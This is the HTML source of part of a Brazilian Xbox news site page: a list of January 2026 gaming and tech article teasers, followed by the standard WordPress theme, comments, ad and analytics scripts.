block_tdi_40.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_current_cat","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"LEIA MAIS","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","tds_module_loop_1_style-excerpt_gap":"eyJwaG9uZSI6IjAifQ==","tds_module_loop_1_style-show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","offset":"1","m10_el":"0","limit":"8","block_type":"td_block_21","separator":"","custom_url":"","m16_tl":"","m16_el":"","post_ids":"-129331","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_21";
block_tdi_40.post_count = "8";
block_tdi_40.found_posts = "19239";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "2405";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LEIA MAIS</span></h4></div><div id=tdi_40 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/control-shooter-2019-promocao-usd4-steam/"  rel="bookmark" class="td-image-wrap " title="Control está com preço imperdível na Steam" ><img class="entry-thumb" src="" alt="" title="Control está com preço imperdível na Steam" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/Control-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/control-shooter-2019-promocao-usd4-steam/"  rel="bookmark" title="Control está com preço imperdível na Steam">Control está com preço imperdível na Steam</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:24:08-03:00" >21/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A Remedy está com Control em oferta na Steam, com descontos agressivos que incluem tanto a Ultimate Edition quanto pacotes com outros jogos do...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/nvidia-lanca-chip-n1x-arm-para-pc/"  rel="bookmark" class="td-image-wrap " title="NVidia vai lançar seu primeiro processador baseado em ARM em 2026, afirma relatório" ><img class="entry-thumb" src="" alt="NVidia é a nova empresa mais valiosa do mundo!" title="NVidia vai lançar seu primeiro processador baseado em ARM em 2026, afirma relatório" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/NVidia-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/nvidia-lanca-chip-n1x-arm-para-pc/"  rel="bookmark" title="NVidia vai lançar seu primeiro processador baseado em ARM em 2026, afirma relatório">NVidia vai lançar seu primeiro processador baseado em ARM em 2026, afirma relatório</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:10:32-03:00" >21/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A NVIDIA pode estar prestes a dar seu passo mais ambicioso no mercado de notebooks com Windows on Arm. Segundo fontes próximas ao DigiTimes,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/death-stranding-directors-cut-chega-ao-xbox-game-pass/"  rel="bookmark" class="td-image-wrap " title="Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass" ><img class="entry-thumb" src="" alt="" title="Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/death-stranding-directors-cut-is-heading-to-xbox-game-pass-v0-pwijqecyrieg1-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/death-stranding-directors-cut-chega-ao-xbox-game-pass/"  rel="bookmark" title="Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass">Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:00:28-03:00" >21/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Se você é assinante do Game Pass, prepara o controle (ou o teclado) porque amanhã, 21 de janeiro de 2026, Death Stranding Director&#039;s Cut...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/ftc-apela-derrota-antitruste-contra-meta/"  rel="bookmark" class="td-image-wrap " title="FTC apela de derrota antitruste contra Meta" ><img class="entry-thumb" src="" alt="" title="FTC apela de derrota antitruste contra Meta" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Meta-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/ftc-apela-derrota-antitruste-contra-meta/"  rel="bookmark" title="FTC apela de derrota antitruste contra Meta">FTC apela de derrota antitruste contra Meta</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:40:34-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A Comissão Federal de Comércio dos Estados Unidos (FTC) anunciou hoje (20) que vai recorrer da decisão judicial que favoreceu a Meta no processo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/epic-games-store-crescimento-e-xbox-pc/"  rel="bookmark" class="td-image-wrap " title="Epic Games Store registra aumento de usuários, mas vendas seguem em baixa" ><img class="entry-thumb" src="" alt="Um dado interno da Epic Games Store confirmou que a loja vem registrando um grande crescimento de usuários, mas com as vendas ainda em baixa." title="Epic Games Store registra aumento de usuários, mas vendas seguem em baixa" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Epic-Games-Store-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/epic-games-store-crescimento-e-xbox-pc/"  rel="bookmark" title="Epic Games Store registra aumento de usuários, mas vendas seguem em baixa">Epic Games Store registra aumento de usuários, mas vendas seguem em baixa</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:09:38-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A Epic Games Store registrou um crescimento impressionante de usuários nos últimos anos, mas os números revelam um contraste incômodo quando o assunto é...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/blood-west-vende-200-mais-no-steam/"  rel="bookmark" class="td-image-wrap " title="Blood West vende 200% mais na Steam após ficar grátis na Epic" ><img class="entry-thumb" src="" alt="" title="Blood West vende 200% mais na Steam após ficar grátis na Epic" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Blood-West-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/blood-west-vende-200-mais-no-steam/"  rel="bookmark" title="Blood West vende 200% mais na Steam após ficar grátis na Epic">Blood West vende 200% mais na Steam após ficar grátis na Epic</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:49:38-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Dar jogos grátis na Epic Games Store pode até parecer um tiro no pé para desenvolvedores, mas um caso recente mostrou exatamente o contrário...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026/"  rel="bookmark" class="td-image-wrap " title="OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios" ><img class="entry-thumb" src="" alt="" title="OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/8kpjuo6_openai_625x300_03_February_25-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026/"  rel="bookmark" title="OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios">OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relatórios</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:51:50-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A OpenAI pode até parecer em ótima forma nos holofotes, mas por trás do crescimento acelerado da inteligência artificial existe um problema cada vez...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2/"  rel="bookmark" class="td-image-wrap " title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!" ><img class="entry-thumb" src="" alt="" title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/death-stranding-xbox-game-pass-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2/"  rel="bookmark" title="Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!">Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T16:41:00-03:00" >20/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Janeiro de 2026 está sendo um mês importante pro Game Pass, com uma mistura perfeita de blockbusters, indies criativos e alguns Day One que...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_41 td_block_template_1">
<style>.tdi_41{margin-bottom:20px!important}</style>
<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}</style><div class="g g-7"><div class="g-dyn a-137 c-1"><a class="gofollow" data-track="MTM3LDcsNjA=" target='new' href="https://bit.ly/veryhardgames"><img src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/very-hard-games.jpg" /></a></div><div class="g-dyn a-155 c-2"><a class="gofollow" data-track="MTU1LDcsNjA=" target='new' href="https://bit.ly/atendimentovhg"><img src="https://www.centralxbox.com.br/wp-content/uploads/2026/01/game-pass-ultimate-barato-brasil.jpg" /></a></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:table}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_47 "><div class="td-fix-index"><div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://central-xbox.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.centralxbox.com.br/"><img class="td-retina-data" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Central Xbox"  width="240" height="27" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Somos o maior Portal não-oficial dedicado a plataforma Xbox no Mundo. A missão da Central Xbox é trazer informações de qualidade todos os dias. Fique por dentro de todas as principais notícias sobre Jogos Exclusivos, Game Pass Ultimate, Cloud Gaming, Activision Blizzard, Bethesda, EA Play e muito mais! </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-top-menu-container"><ul id="menu-td-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 <a href="https://universoxperience.com" target="_blank"><b>Universo Xperience</b></a> - Todos os Direitos Reservados                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970cb915423b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:768px){.onesignal-bell-container{margin-bottom:50px!important;    }}</style>

		<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5JKZJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Gerenciador de Etiquetas do Google (noscript) adicionado pelo Site Kit -->
		<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.centralxbox.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/comment-reply.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.centralxbox.com.br/wp-includes/js/wp-emoji-release.min.js?ver=fff6dc5b6caa0ba8916f0b55b653f5c5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.centralxbox.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script id="dsq-count-scr" src="//central-xbox-1.disqus.com/count.js" async></script><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

